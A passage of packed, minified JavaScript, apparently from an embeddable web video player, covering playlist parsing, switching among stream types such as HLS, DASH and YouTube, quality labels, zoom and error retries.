i=0;i<5S.V;i++){if(5S[i]){if(5S[i].3z("id")!=v.id){5S[i].3z(\'3U\')}}}}cO=v.id}E p1(x){C y=8S.5R(x).V;o.gj=0;if(y>0){x=rt(x,y,\'\',-1)}I x}E rt(x,y,p,j){C x2=[];C 2B;if(J(x[\'Y\'])){x=x[\'Y\'];y=x.V}C ii=0;X(C i=0;i<y;i++){2B=K;if(J(x[i][\'id\'])){x[i][\'d4\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'4H\'])?o.gt=x[i][\'id\']:\'\';if(!J(o.gt)){j==0&&!J(x[i][\'4H\'])?o.gt=x[i][\'id\']:\'\'}x[i][\'gl\']=p;x[i][\'rB\']=j;x[i][\'aR\']=ii;if(J(x[i][\'1n\'])){o.gj+=x[i][\'1n\']}if(J(x[i][\'Bh\'])){x[i][\'1R\']=x[i][\'Bh\'];C q1=x[i][\'3o\']?x[i][\'3o\'].P(\'[\'):0;C q2=x[i][\'3o\']?x[i][\'3o\'].P(\']\'):0;if(q1>0&&q2>0){C s1=x[i][\'3o\'].1y(q1+1,q2-q1-1);C s2=s1.2w(",");C s3=\'\';X(C k=0;k<s2.V;k++){s3+="["+s2[k]+"]"+x[i][\'3o\'].22("["+s1+"]",s2[k])+(k<s2.V-1?",":\'\')}x[i][\'3o\']=s3}}if(J(x[i][\'Y\'])){x[i][\'4H\']=x[i][\'Y\']}if(!J(x[i][\'4H\'])){if(J(x[i][\'3o\'])){if(x[i][\'3o\']==\'\'&&!J(x[i][\'6J\'])){2B=H}}F{2B=H}}if(!2B){o.1H[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'4H\'])){C z=8S.5R(x[i][\'4H\']).V;if(z>0){x[i][\'4H\']=rt(x[i][\'4H\'],z,x[i][\'id\'],i)}}if(!2B){x2.3a(x[i])}}I x2}E Bk(){C x=[];if(J(v.4q)){if(v.4q.P("x-")!=0){X(C y in o.1H){if(o.1H.2j(y)){if(o.1H[y].d4==v.4q){v.4q=y}}}}if(J(o.1H[v.4q])){v.Y.Ta==1?v.Y.kJ=0:\'\';x=o.1H[v.4q]}F{x=o.Y[0];if(v.4q==o.rs){o.2k=1P}}}F{x=o.Y[0]}if(x){X(C i=0;i<10;i++){if(J(x[\'4H\'])){x=x[\'4H\'][0]}F{1j}}v.4q=x.id;if(v.4q==o.rs){x.1D=1P}}I x}G.eY=E(){I eY()};E eY(){C x=K;if(o.U){if(o.U.fs()){if(v.Y.eX==1&&o.U.b0()){x=H}}}I x};E 9G(){an("4A","9G",1);o.W.eu();if(o.5x&&v.b3==1){o.3k.lL(0,o.R.1n())}if(o.U.fs()){if(eY()){if(J(v.Y.Aq)){o.Ar=1F(E(){o.U.9R()},v.Y.Aq*2f)}F{o.U.9R()}}F{rn()}}F{if(v.SO==1&&o.23){o.W.7d()}rk()}}G.zn=E(){rn()};E rn(){if(v.Y.kN==1&&!o.U.b0()){o.U.mg();I}if(v.Y.G3==1){!o.U.hU()?o.U.c0():\'\'}rk()}E rk(){7K();js("SY");if(v.6J==1&&v.SX==1&&2M(v.z4)){6J(v.z4)}if(v.SU){if(1M z7!=="1P"){!o.z6?o.z6=1v z7():\'\'}}}E rc(x){if(x.P(\'js:\')==0){3w{x=2g(x.1y(3))}2W(e){cj.1w(e.91)}}I x?x:\'\'}E rb(){C sb=2x.7X(5c.iN()/2f);C s8=(J(v.Ae)?v.Ae:0)+3b(o.R.1c());C 1G=0;o.1o.b7?1G=1:\'\';o.1o.4J?1G=2:\'\';o.1o.bC?1G=3:\'\';o.1o.SQ?1G=4:\'\';o.1o.tv?1G=5:\'\';C 1i=v.gz.22("[sb]",sb);1i=1i.22("[s8]",s8);1i=1i.22("[TC]",1G);C 8Y=1X.1W("3S");8Y.6k(\'2S\',1i);8Y.6k(\'1h\',\'5n\');8Y.6k(\'17\',\'5n\');o.1V.1T(8Y)}};C Ce=E(1i){C 1i;C 3H;C nJ;C 7L;C eI="";C ds=0;C i1=K;C nP=K;C qS;C R;C 3A;o.3u={x:1,y:1,x0:1,y0:1};C jU;C jL;C jC=0;C eg=0;C g7;if(1M(1i)==\'4T\'){1i=53(1i);if(1i.P("[{")==0){3w{1i=1i.22(/6A\'qt/ig,\'"\');1i=4Q.6o(1i);jU?1i=o.W.6r(1i):\'\'}2W(e){cj.1w(e);1i="zX 4Q"}}if(1i.P("#"+v.cA)==0){1i=o[o.fd[0]](1i)}if(1i){if(1i.P("#"+v.e4)==0&&1i.P(v.gN)>0){1i=o[o.fd[1]](1i)}}if(1i){if(1i.P("#0")==0){if(1i.P(o.d8)>0){1i=fv(1i.22(o.d8,\'\'))+o.d8}F{1i=fv(1i)}}}if(v.a9==1){1i=a9(1i)}if(1M(1i)==\'4T\'){if(1i.P(".aO")==1i.V-4||1i.P(".8V")>0){jL=1i.2w(" or ");rN()}}}o.3q=1W("26");eo(o.3q);O(o.3q,{"5l":"2R 0.2s 3c","1C-8x":"8D"});o.1V.1T(o.3q);if(v.1O.B0==1){if(!o.rS){xZ(o.3q,\'o.B0\',v.1O.gH!=1,v.1O.gH==1,A2);o.rS=H}}if(!jU){lQ()}E A2(){C p=o.3q.gE;C p2=o.2G;if(v.1O.gH==1){p=o.3q.A1;p2=o.4F}C x;if(p>p2*2y(v.1O.zZ,0.5)){if(o.U.fk()){x=H;o.U.dJ()}}F{if(p<-p2*2y(v.1O.zZ,0.5)){if(o.U.b0()){x=H;o.U.9R()}}}if(x){if(v.1O.gH==1){O(o.3q,{"1g":0})}F{O(o.3q,{"1b":0})}}F{1v 5h({mc:o.3q,1G:(v.1O.gH==1?"1g":"1b"),to:0,1c:0.1,6n:"Dy",me:"rS"})}}E rN(){1i=jL[jC];if(1i.P(o.d8)>0){1i=1i.22(o.d8,\'\');v.3o=1i}C 5j=hL(1i);5j.ew=E(){if(G.gr==4&&G.7h==4l){c0(G);o.U.HX()}F{kw(1)}};5j.TI=E(e){kw(1)};5j.do();jU=H}E kw(x){if(jC+1<jL.V){jC++;rN();x=0}if(x==1){7r("Y iR wd or TM TN")}if(x==2){7r("TO 4Q")}}E c0(x){if(x.eE){C y=x.eE;if(y.P("#"+v.cA)==0){y=o[o.fd[0]](y)}if(y.P("#"+v.e4)==0&&y.P(v.gN)>0){y=o[o.fd[1]](y)}if(1i.P(".aO")==1i.V-4){C aO=y.2w(/(\\r\\n\\t|\\n|\\r\\t)/gm);1i=[];C rH=1;C gb=\'\';X(C i=0;i<aO.V;i++){if(aO[i].P("#TR")>-1){if(aO[i].P(" - ")>-1){C 1K=aO[i].2w(" - ");gb=1K[1K.V-1]}}if(aO[i].P("3E")>-1){1i.3a({1R:""+(gb!=\'\'?gb:rH),3o:aO[i]});rH++;gb=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3w{1i=4Q.6o(y)}2W(e){kw(2)}}if(o.U){if(v.Y.kI==1){o.U.hT(2)}}lQ();av();1F(E(){js("Y")},1)}}E lQ(){1i=o.W.6r(1i);1i&&1i!=\'?\'?6r(1i):\'\'}E 7r(x,Al){C y=H;C yy=H;js("TA",x);if(Al!=1&&v.8f==1&&v.qY==1){qg();I}if(3H){if(o.1B||o.fi||(v.3h==1&&!o.1D)){if(3H.V>0){7L++;y=7L>3H.V-1;if(y&&3H.V>1&&v.e3>0){if(o.e3<v.e3){7L=0;y=K}o.e3++}if(y&&v.Tx==1){if(o.47.V>1){if(o.2Z[o.3l].P(2V("ky"))==-1){o.2Z[o.3l]=o.2Z[o.3l]+\' (\'+2V("ky")+\')\'}if(o.3l>0){yy=K;o.W.6O(o.3l-1);ht()}F{if(o.2Z[o.3l+1].P(2V("ky"))==-1){yy=K;o.W.6O(o.3l+1);ht()}}}}if(!y){C z=K;o.2k>0||!o.1D||R.5F()?\'\':o.2k=4g();if(o.2n!=nm(3H[7L])||o.2n!=\'aZ\'){if(o.1B){o.W.ag(1);z=H}}if(v.kD>0){2J(o.hg);o.hg=1F(kC,v.kD*2f)}F{kC()}}F{if(v.8f==1&&yy&&v.qY!=1){y=K;qg()}}}}F{y=K}}if(y&&yy&&x){qX(x,H)}};E kC(){if(o.1B||o.fi||(v.3h==1&&!o.1D)){1w("Tv bF",o.2k);6r(\'or\');o.1D&&!o.28?R.2A():\'\';ht()}F{2J(o.hg);o.hg=1F(kC,(v.kD>0?v.kD:5)*2f)}}E qX(x,mr){an("2v","nv",H);if(v.zI==1&&!o.a6){if(v.zg==1){o.9f.8V(v.zc)}F{o.9f.8V(x)}if(v.z5==1&&J(v.za)){o.db=1v zx();o.W.fU()}}mr?o.a6=H:\'\';if(o.1B){o.W.9K();o.U.3g()}J(o.2b)&&!J(o.db)?o.W.7K():\'\';js("2v",x)}E qg(){eg++;1w("nv eN yI "+eg);o.1B?o.lP=1:\'\';J(o.bQ)?2J(o.bQ):\'\';o.bQ=1F(zC,v.qN*2f)}E zC(){C x=2y(v.Tn,10);if(o.1B||o.lP==1){o.lP=0;if(eg<x){o.W.eN()}F{if(v.qY==1){7r(R.kd(),1)}F{qX(\'eN nv \'+R.kd())}}}}G.7r=E(x){7r(x?x:R.kd())};G.ay=E(y){1w("kl");i1=H;2J(g7);C x=K;if(3G()>0&&!o.4L&&!y){C 1c=o.ye;if(1c+10<3G()){1w(\'S2 (zt)\');js("zt");R.2A();R.3F(1c);x=H}}if(!x){o.W.kl();js("4A")}};G.ax=E(){if(v.sc==1){J(o.2b)?o.W.7K():\'\'}v.f6==1?o.W.fU():\'\';o.U.2A();o.W.zq();if(v.Tw==1&&J(v.pM)){if(v.pM.V>5){pv();3L(qS);qS=7a(pv,v.Bt*2f)}}js("1B")};G.hv=E(){if(v.mT==1&&o.4k){if(o.W.hv()){o.9U=R.Hf();o.U.5b();rK()}}o.qJ=H};G.g4=E(){4g()>0&&4g()==3G()&&o.W.eY()?\'\':o.W.3g()};G.gJ=E(){1w("TG")};G.gO=E(){1w("qI");o.W.qI();J(o.dQ)?js("3P",o.dQ):\'\'};G.gw=E(){1w("qH");eg=0;o.W.qH();o.2n=="1J"?r5(1):\'\'};G.gd=E(){if(R){1w("3G",3G());o.W.3G(4g(),3G());js("1n",3G());eg=0;2J(o.bQ);if(J(o.jS)){o.W.dg(o.jS);o.jS=2a}}};E 4g(){C x=R.1c();I x}E 3G(){C x=R.1n();I x}G.gv=E(){};G.eF=E(){1w("8t");o.W.8t();js("7F")};G.g1=E(){if(ds!=4g()){if(!o.9c){o.W.9K();if(ds==0){if(v.f6==1&&v.Bf==1){o.W.fU()}}}}ds=4g();C dF=3G();js("1c",ds);if(v.2m.on==1){if(1M(Bd)==\'E\'){if(!3A&&v.2m.4y!=1&&v.Be&&v.Be!=\'\'&&ds>0){o.cU=1v Bd();3A=o.cU.fO()}}}if(o.2n=="1J"&&o.1o.6Z&&dF>0){if(o.1B&&ds>dF-1){2J(g7);g7=1F(Bl,3T)}}};E Bl(){if(!i1){o.W.3g();o.R.ay()}}G.qz=E(){if(o.2n=="4S"){R?R.rd():\'\'}};G.BP=E(x){o.W.ag();R.T1(x)};G.rd=E(){if(o.2n=="4S"&&R){I R.aH()}F{I H}};G.kE=E(){I R.kE()};G.kF=E(){I R.kF()};G.6O=E(x){1w("Td",x);if((o.2n=="aZ"||o.2n==o.ws||(o.2n=="1J"&&(v.8O==0||9e()<2))||(o.2n=="3N"&&(v.mK==0||bJ()<2)))&&J(o.47[x])){C 1c=G.1c();o.2k>0?\'\':o.2k=1c;o.W.3F(1c,K);6r(o.47[x],H);C y=H;if(v.1e){if((v.1e.Te==1&&!o.1B)||!o.1D){y=K}}if(o.9i>0){R.fW(o.9i)}if(y){o.W.2A()}}if(o.2n=="1J"&&v.8O==1&&9e()>1){R.H7(x)}F if(o.2n=="3N"&&v.mK==1&&bJ()>1){R.Hb(x)}F if(o.2n=="4S"||o.2n=="dm"){R.H9(x)}};G.GQ=E(x,y){I BL(x,y)};G.r7=E(x,y){I Ax(x,y)};E BL(x,y){C r=x.1h+\'p\';if(x.1h<4l){r=\'qC\'}F if(x.1h>=4l&&x.1h<=fG){r=\'o7\'}F if(x.1h>fG&&x.1h<=hi){r=\'ol\'}F if(x.1h>hi&&x.1h<=4i){r=\'ou\'}F if(x.1h>4i&&x.1h<=eS){r=\'qF\'}F if(x.1h>eS&&x.1h<=BG){r=\'qa\'}F if(x.1h>BG&&x.1h<=Bx){r=\'qe\'}F if(x.1h>Bx&&x.1h<=BD){r=\'q0\'}F if(x.1h>BD){r=\'qj\'}if(x.17==TT&&x.1h<=Uu){r=\'o7\'}F if(x.17==B9&&x.1h<=AH){r=\'ol\'}F if(x.17==Ux&&x.1h<=Uy){r=\'ou\'}F if(x.17==UE&&x.1h<=UG){r=\'qa\'}F if(x.17==UJ&&x.1h<=UK){r=\'qe\'}F if(x.17==Uv&&x.1h<=UY){r=\'q0\'}F if(x.17==UU&&x.1h<=US){r=\'qj\'}if(v.1e.UP==1&&J(v.1e[\'7C\'+r])){r=v.1e[\'7C\'+r]}F{if(y==1){r=2V(r)}if(y==2&&J(x.ba)){r=3b(x.ba/2f)+\' \'+2V(\'f9\')}}I r};E Ax(x,y){C r=x.k4();if(r=="UM"||r=="en"){x="U6"}F if(r=="Uj"||r=="ru"){x="Русский"}if(1M(v.mV)=="3B"){if(J(v.mV[x])){x=v.mV[x]}F{x=2y(v.mV[y.6e()],x)}}I x};E rK(){if(o.4k&&o.7o&&!o.qw){R.r0();X(C i=0;i<o.7o.V;i++){if(o.7o[i]!=\'s9\'){R.H3(o.7o[i],o.8B[i],(i==o.mY))}}o.qw=H}}G.bZ=E(x){1w("Up",x);x=3x(x);R?R.i3(x):\'\';if(v.2m.on==1){if(3A){3A.i3(x)}}};G.AZ=E(){rK()};G.yX=E(){R.r0()};G.dg=E(x){1w("Re",x);if(o.aP.V>0){if(o.aP[x]){C 1c=G.1c();o.2k>0?\'\':o.2k=1c;o.W.3F(1c,K);6r(o.aP[x],H);o.W.2A()}}F{if(o.2n=="1J"&&v.bo==1){R.H6(x)}F if(o.2n=="3N"&&v.AX==1){R.H2(x)}F if(o.4k){R.fW(x)}}};G.rO=E(){C x=o.2Z[o.3l];x==1P?x=\'\':\'\';C y=gC()&&v.gy==1&&v.8O==1&&x!=2V("2C");I(y?\'\'+2V("2C")+\' \':\'\')+x};G.rP=E(){C x=o.7b[o.6W];x==1P?x=\'\':\'\';I x};G.gC=E(){I gC()};E gC(){C x=K;if(R){if(o.2n=="4S"){x=R.2C()}if(o.2n=="1J"&&v.8O==1&&9e()>1&&v.gy==1){x=R.2C()}if(o.2n=="3N"&&v.mK==1&&bJ()>1){x=R.2C()}}I x}E 9e(){if(o.2n=="1J"){I R.9e()}F{I 0}}E bJ(){if(o.2n=="3N"){I R.bJ()}F{I 0}};G.8G=E(){I o.4k?R.8G():o.4C};G.4U=E(x){if(R&&(o.2n=="4S"||o.2n=="9s"||J(v.8G))){R.4U()}if(v.s5>0){O(o.3q,{"1h":(o.23?"1u%":o.aY-v.s5)})}if(o.3A&&v.2m.yF==1){o.cU.4U()}if(v.r6==1){Rt()}if(o.qB){o.qB.4U()}};G.3Z=E(){I R?R.3Z():{}};G.h1=E(){R.h1()};G.8f=E(){1w(\'8f\');o.9O=0;o.1D?v.3h=1:\'\';o.W.8t();if(1i&&v.QB!=1){if(1i.P(\'(5t)\')==-1){1i=1i+(1i.P(\'?\')==-1?\'?\':\'&\')+\'yY=(5t)\'}}if(1i){if(o.4k){R.2S(1i);G.2A()}F{6r(1i)}}};if(!J(o.2b)){oV()}if(J(v.2b)){if(v.2b!=\'\'){9L(v.2b,o.2b,v.dY);if(v.sc==1&&!o.1D){1l(o.2b)}}F{v.2b=2a}}E rf(){eI=R?R.7h():\'\'}E xn(1i){3H=1i.2w(" or ");X(C i=0;i<3H.V;i++){if(3H[i].P(" fr ")>-1){nJ=3H[i].2w(" fr ");3H[i]=nJ[5t(0,nJ.V-1)]}if(J(v.nN)&&3H[i].P("//")==-1){3H[i]=v.nN+3H[i]}}7L=0}E xB(){rf();if(eI=="a1"||o.4L){o.W.rg()}if(eI!=""){o.W.vz()}}E oV(){if(o.2b){o.1V.3C(o.2b)}o.2b=1W("26");O(o.2b,{"4e-2X":"1Z","1E":v.kO,5l:"1E 0.5s"});if(v.r6==1){QI()}F{O(o.2b,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'17\':\'1u%\',\'1h\':\'1u%\'})}o.1V.1T(o.2b)}E 6r(x,y,xp){2J(g7);v.hw==\'\'?v.hw=\';\':\'\';if(x.P(\'{\')>-1&&x.P(\'}\')>-1&&x.P(v.hw)>-1){C z=x.2w(v.hw);o.aP=[];X(C i=0;i<z.V;i++){o.7b[i]=z[i].1y(z[i].P("{")+1,z[i].P("}")-1);o.aP[i]=z[i].1y(z[i].P("}")+1);if(J(v.aE)){if(v.aE==o.7b[i]){o.6W=i}}}x=o.aP[o.6W]}!J(3H)?3H=[]:\'\';o.n9?2J(o.n9):\'\';x&&x!=\'or\'&&x!=\'x\'?xn(x):\'\';C ft=o.2n;if(3H.V>0){o.2n=nm(3H[7L]);C fO=K;if(xp){fO=H}1i=3H[7L];if(1i){1i=1i.22(/\\(5t\\)/g,2x.5t())}F{1i=3H[0]}if(!fO&&x!=\'x\'&&R&&o.2n==ft&&(ft=="aZ"||(ft=="9s"&&!o.1o.2o)||(ft=="4S"&&o.1D&&!nP)||ft=="dm"||ft=="1J"||ft=="3N")){R.2S(1i);1w("2S")}F{1w("QN");nM();wW(1i)}r5()}if(!y){3L(o.rv);o.rv=7a(xB,o.nn);if(!J(v.3n)&&v.nr==1&&v.rC==1){v.3n=\'\'}if(J(v.3n)){o.W.ns(v.3n)}if(v.ek==1){if(v.mT==1&&o.1o.2o){}F{if(o.2n=="4S"){O(o.3q,{"1g":-iP,"1b":-iP})}F{3j(o.3q)}v.1r.1l=0}}}}E r5(x){if(o.cZ||x){if(o.et){R.i3(o.gk)}F{if(o.9u!=o.cZ){R.i3(o.5D[o.9u])}}}}E nm(x){C 1G="aZ";if(x){if(x.P(".wB")>0){1G="1J"}F if(x.P(".xF")>0){1G="3N"}F if(x.P("w")==0&&x.P("s")==1){1G=o.ws}F if(x.P(\'4S.9z/\')>-1||x.P(\'n7.be/\')>-1){if(1M(yw)==\'E\'){1G="4S";if(v.wg==1){C y=\'nu://3S.4S.9z/vi/\'+wC(x)+\'/\';wR(y+\'wG.fZ\',E(z){z>1u?v.2b=y+\'wG.fZ\':v.2b=y+\'QU.fZ\';if(o.1H){o.1H[o.3d][\'2b\']=v.2b}v.3h==1||o.1D?\'\':9L(v.2b,o.2b,v.dY)})}}F{1w("No QZ")}}F if(v.9s==1&&x.P(\'9s.9z/\')>-1){1G="9s"}F if(v.dm==1&&x.P(\'R0.9z\')>-1){1G="dm"}F if(v.wN==1){if(1M(wO)==\'E\'){wO(x)?1G="6A":\'\'}}}o.4k=1G=="aZ"||1G=="1J"||1G=="3N"||1G==o.ws;I 1G}E wR(1i,wT){C 3S=1v R2();3S.ew=E(){wT(G.1h)};3S.2S=1i}E wW(x){o.2n=nm(x);if(o.4k){R=1v yJ(x,o.3q,K)}if(o.2n=="4S"){R=1v yw(x,o.3q)}if(v.9s==1&&o.2n=="9s"){R=1v Ss(x,o.3q)}if(o.2n=="6A"){R=1v St(x)}if(o.2n=="dm"){R=1v Sw(x,o.3q)}o.U?o.U.Cs():\'\';C t=0;if(J(v.1n)){if(o.3k&&v.b3==1&&!o.1D){t=o.3k.9M().t}1F(E(){o.W.3G(t,v.1n)},1u)}}E nM(){if(R){R.5a();R=2a;eI="8a"}if(3A){3A.5a();3A=2a;3A=1P;o.cU.6f();o.3A=2a;o.cU=2a}};G.5a=E(){nM()};G.SC=E(){3H=[];nM()};G.6r=E(x,y,z){6r(x,y,z)};G.9L=E(x){9L(x,o.2b,v.dY)};G.2A=E(){if(R){i1=K;nP=K;if(o.4L){o.4a.2A()}F{R.2A();v.f6==1?o.W.fU():\'\'}if(J(3A)){3A.2A()}if(o.7B){if(o.4k){if(o.9o>0&&!o.7B.Sx()){o.7B.nB()}}F{o.nz=[];o.U.mp("c9")}}if(o.4k&&v.GL>-1&&!o.q5&&!o.1o.4J){if(o.9o>0){R.GZ()}}ht()}F{1F(G.2A,4i)}};E ht(){if(v.yT>0&&3H.V>1){if(3G()==0||v.yM==1){2J(o.n9);o.n9=1F(yS,v.yT*2f)}}}E yS(){if(o.1B&&(3G()==0||v.yM==1)&&4g()==0&&!o.hg){if(R){if(R.9Y()==0&&7L!=3H.V-1){7r(\'6r yI\')}}}}G.yH=E(1k){if(o.3A){if(v.2m.yF==1){if(o.qL[o.3A]>2){I}}if(1k){1k.9V();1Q.1k?1Q.1k.7H=H:\'\'}C 1K=R;R.qW(H,o.3A);3A.qW(K,o.3q);R=3A;3A=1K;R.2A();3A.2A();js("2m")}};G.yl=E(){R.2S(1i)};G.ph=E(){v.5O==1?o.5O.3z("1l"):\'\';o.pk=H};G.hn=E(){if(v.1r.vq){v.1r.vq=K;if(o.U){o.U.tL(1);o.U.oQ()}}o.pk=K};G.xU=E(){if(o.3A&&o.cU){o.cU.hV()}};G.fT=E(){if(o.4k&&o.5P){o.hO=H;R.5P()}};G.d6=E(){if(o.4k&&o.8r){R.8r()}};G.rJ=E(){if(v.ee==1&&J(v.XW)){if(J(o.ee)){o.ee.1q()}F{if(1M(xS)==\'E\'){o.ee=1v xS()}}}h7();if(R){mu(0);R.rJ()}};G.gu=E(){o.ee?o.ee.1l():\'\';R?R.gu():\'\'};G.h7=E(x){h7(x)};E h7(x){if(v.Y4==1&&2M(v.c6)){if(J(o.c6)){o.c6.1q(x)}F{if(1M(xK)==\'E\'){o.c6=1v xK()}}}}G.3g=E(){if(o.4L){o.4a.3g()}F{R?R.3g():1w("Y7")}if(J(o.3A)){3A.3g()}};G.n1=E(){nP=H;o.W.3F(0,K);J(o.2b)?o.W.7K():\'\';6r(\'x\')};G.f4=E(){R?R.f4():\'\'};G.3F=E(x){if(R){if(o.4L){o.4a.3F(x)}F{R.3F(x);if(v.2m.on==1){if(3A){3A.3F(x)}}}}};G.5J=E(){if(R){R.5J();o.4L?o.4a.5J():\'\';1w("4X")}if(v.2m.on==1&&v.2m.fc==1){if(3A){3A.5J()}}};G.6j=E(){if(R){R.6j();o.4L?o.4a.6j():\'\';1w("9w")}if(v.2m.on==1&&v.2m.fc==1){if(3A){3A.6j()}}};G.3R=E(x){R?R.3R(x):\'\';if(v.2m.on==1){if(v.2m.fc==1&&3A){3A.3R(x)}}if(o.4L){o.4a.3R(x)}};G.qZ=E(){I R?R.qZ():K};G.5F=E(){I R?R.5F():K};G.7h=E(){I eI};G.8a=E(){I i1};G.1c=E(){C x=0;if(R){x=4g();if(o.4L){C y=o.4a.4g();y?x=y:\'\'}F{if(3G()>0&&x!=3G()){o.ye=x+0.Yd}}I x}F{I 0}};G.1n=E(){C x=0;if(R){x=3G();x==0&&J(v.1n)?x=v.1n*1:\'\';if(o.4L){C y=o.4a.3G();y?x=y:\'\'}}I x};G.9Y=E(){I R?R.9Y():0};G.eU=E(){o.3u.eU=o.3u.eU?K:H;O(o.3q,{"2R":(o.3u.eU?"3e(-1)":"3e(1)")})};G.XN=E(){oV()};G.pJ=E(){if(o.4k){R.59()}};G.y7=E(x,y){if(x==\'1L\'){if(y==1){d3(v.1e.1L/1u)}if(y==2){d3(-v.1e.1L/1u)}if(y==3){o.R.hJ()}}F{if(o.4k){if(!o.9A[x]){if(x==\'ot\'){o.9A[x]=0}F{o.9A[x]=1}}if(y==1){o.9A[x]+=v.1e[x]/1u}if(y==2){o.9A[x]-=v.1e[x]/1u}if(y==3){if(x==\'ot\'){o.9A[x]=0}F{o.9A[x]=1}}!o.hG?o.hG=[]:\'\';o.hG[x]=x+\'(\'+3b(o.9A[x]*1u)+\'%) \';C cf=\'\';X(C i in o.hG){cf+=o.hG[i]}O(R.ah(),{\'6Q\':cf});o.U.lD(x)}}};G.1L=E(x){d3(x)};E d3(x){if(6U(x).P(":")>0){C y=x.2w(":");C z0=o.2G/o.4F;C z1=o.R.3Z();if(z1.17>0){z0=z1.17/z1.1h}C z=y[0]/y[1];if(z0!=z){if(o.4k){R.dV()}C w2=o.4F*z;C x2=w2/o.2G;C h2=o.2G/z;C y2=h2/o.4F;if(x2<1){o.3u.x0=o.3u.x=3x(x2);o.3u.y=1}F{o.3u.x=1;o.3u.y0=o.3u.y=3x(y2)}O(o.3q,{"2R":"3e("+o.3u.x+") 3i("+o.3u.y+")"});o.iS=x}}F{o.3u.x+=3x(x);o.3u.y+=3x(x);O(o.3q,{"2R":"3e("+o.3u.x+") 3i("+o.3u.y+")"})}if(v.1O.Xx==1){if(!o.pw){if(o.3u.x>0||o.3u.y>1){xZ(o.3q,\'o.XL\');o.pw=H}}pA()}o.U.lD(\'1L\')};G.hJ=E(){if(o.4k){R.dV()}o.3u.x=o.3u.x0;o.3u.y=o.3u.y0;O(o.3q,{"2R":"3e("+o.3u.x+") 3i("+o.3u.y+")"});o.U.lD(\'1L\');o.iS=2a;pA()};E pA(){if(o.pw&&v.1O.YK!=1){if(o.3u.x==1&&o.3u.y==1){O(o.3q,{"1g":0,"1b":0})}}};G.sd=E(x,y){R.sd(x,y)};G.bf=E(){I bf()};E bf(){I 3H?(3H.V>0?(3H[7L]?3H[7L]:\'\'):\'\'):\'\'};G.y8=E(){I 3H.V};G.ah=E(){I R?R.ah():K};G.5W=E(){if(o.4k){R.5W()}};G.oA=E(){R.oA()};E pv(){C 5j=hL(v.pM+\'?1i=\'+3H[7L]);5j.ew=E(){if(G.gr==4&&G.7h==4l){if(G.eE){v.1R=G.eE;o.W.ae(\'1R\')}}};5j.do()}};C yJ=E(1i,1I,2m){C 1d=1W(v.ek==1?"yG":"ip");C bd;C oY=0;C 1J;C 4x=K;C oE=K;C rG=K;C 92=K;C fw=-1;C 3N;C 6c=K;C ws;C rT=K;C 6g=K;o.4W=K;C 7Q=0;C 8N=K;C 2v;C YE;C n5=K;C gU=-1;C b8=-1;C pO;C qV;C ak;C gn;C YD;C GN=\'ip/HC; Yq="Yo.YF, Yw.40.2"\';C mW=K;O(1d,{\'1p\':\'md\',\'17\':\'1u%\',\'1h\':\'1u%\',\'3B-kc\':\'rA\',\'5l\':"6Q 0.2s 3c",\'8W-1h\':\'2C\',\'6p-1h\':\'1Z\',\'8W-17\':\'2C\',\'6p-17\':\'1Z\'});dV();if(o.1o.8k&&v.3h==1&&v.rM==1){if(!o.1D&&v.7t){3W(1d,{\'nx\':1})}F{o.3m=H;o.U?o.U.5J():\'\';3W(1d,{\'3m\':1,\'nx\':1,\'3h\':1})}}F{if(o.1o.2o){3W(1d,{\'nx\':1})}if(!o.1o.tv){3W(1d,{\'59\':(v.59==1&&v.3h==0?\'8d\':\'1Z\')})}}if(v.YM==1){3W(1d,{"YQ":"yN","Wb":"yN"})}3W(1d,{\'2S\':1i,\'x-3M-5P\':\'FN\',\'yP\':\'H\'});if(v.VE!=1){3W(1d,{\'yP\':\'H\'})}if(v.W2==1){3W(1d,{\'2m\':\'K\'})}if(2m){1d.3h=H;if(v.2m.fc!=1||v.3h==1){1d.3m=H}}if(v.W7==1){3W(1d,{\'W3\':\'VZ\'})}qM();if(v.VW==1){C ch=1W("dp");3W(ch,{"FA":"no","Fy":"H","FF":"H","2S":""});O(ch,{"1p":"2p","17":"1u%","1h":"1u%","2K":0});1I.1T(ch);C yV=1Q.7a(E(){if(ch.iG.1X.gr==="Vl"){1Q.3L(yV);O(ch.qr.aQ,{"2O":0,"2D":0});ch.qr.aQ.1T(1d)}},1u)}F{1I.1T(1d)}if(!J(1i)){1i=\'\'}C p5=K;if(o.1o.tv){if(1i.P("V8")>0){p5=H}}if(1i.P(".xF")>0){6g=H;if(!o.3N){if(1M xD!=="1P"){o.3N=1v xD()}}if(J(o.3N)){if(!J(1Q.xb)){o.3N.oc()}F{oI()}}}F if(((2U.1J==1&&v.oD!=1)||1i.P(".wB")>0)&&!p5&&(o.fD.P("8E")!=-1||J(1Q.4M))){4x=H;oE=H;3w{if(J(1Q.4M)){if(!4M.xt()||(o.1o.6Z&&v.WK==1&&!o.1o.4J)||(o.1o.6Z&&o.1o.4J&&v.xA==1)||(o.1o.oj&&v.WW==1)){1w(\'8E WX \',4M.xt());4x=K}F{if(v.59==1||v.3h==1||v.xj==1||2m){dz(K)}}}F{4x=K}}2W(2v){4x=K}}F if(1i.P("w")==0&&1i.P("s")==1&&v.X9==1){8N=H;rR()}if(o.1o.tv&&v.3h==1&&!4x&&!6g&&!8N){1F(E(){o.W.nH()},1u)}if(v.7B==1){J(o.7B)?o.7B.dK():\'\';o.7B=1v X5()};G.oA=E(){oI()};E oI(){6g=H;if(pZ()){if(v.59==1||v.3h==1||v.xd==1){nV(K)}}F{6g=K;1w("We iR HP")}}E nV(x){if(o.3N&&!6c){o.3N.fO(x,1d,1i,2m);J(1Q.xb)?6c=H:\'\'}}E dz(x){1w("8E");if(o.47.V>1){v.8O=0;v.wZ=H}F{v.wZ?v.8O=1:\'\'}if(o.aP.V>1){v.bo=0;v.wz=H}F{v.wz?v.bo=1:\'\'}o.ak=K;fw=-1;ak=[];o.3I?o.3I.WB():\'\';C sf=K;if(v.7t&&v.wL==1){sf=H;v.wL=0}bd={HQ:(v.wM==1&&!2m),Wz:(v.59==1||v.3h==1||2m||x)&&!sf,eV:60,oM:60,Wu:(v.yO>0?v.yO*2f:Hl),Ra:(v.EX>0?v.EX*2f:Hl),WF:K};if(v.WH==1){bd.Wr=H}if(v.e7==1){C ks=[\'fp\',\'wv\',\'pr\',\'ck\'];C 